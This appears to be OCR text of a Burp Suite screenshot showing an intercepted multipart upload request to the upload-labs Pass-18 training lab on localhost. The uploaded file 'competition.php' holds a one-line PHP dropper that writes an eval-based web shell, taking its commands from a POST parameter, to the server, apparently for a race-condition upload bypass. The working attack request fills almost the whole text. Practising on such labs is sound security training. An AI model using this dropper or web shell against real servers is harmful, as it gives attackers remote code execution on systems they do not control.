 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to wu
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://localhost:7298 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-18/index.php?action=show_code HTTP/1.1
2 Host: localhost:7298
3 Content-Length: 378
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:7298
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryro3qAIv1AjsgOF4V
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:7298/upload-labs/Pass-18/index.php?action=show_code
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryro3qAIv1AjsgOF4V
23 Content-Disposition: form-data; name="upload_file"; filename="competition.php"
24 Content-Type: application/octet-stream
25
26 <?php fputs(fopen('wuya.php','w'),'<?php @eval($_POST["wuya"])?>');?>
27 ------WebKitFormBoundaryro3qAIv1AjsgOF4V
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundaryro3qAIv1AjsgOF4V--
32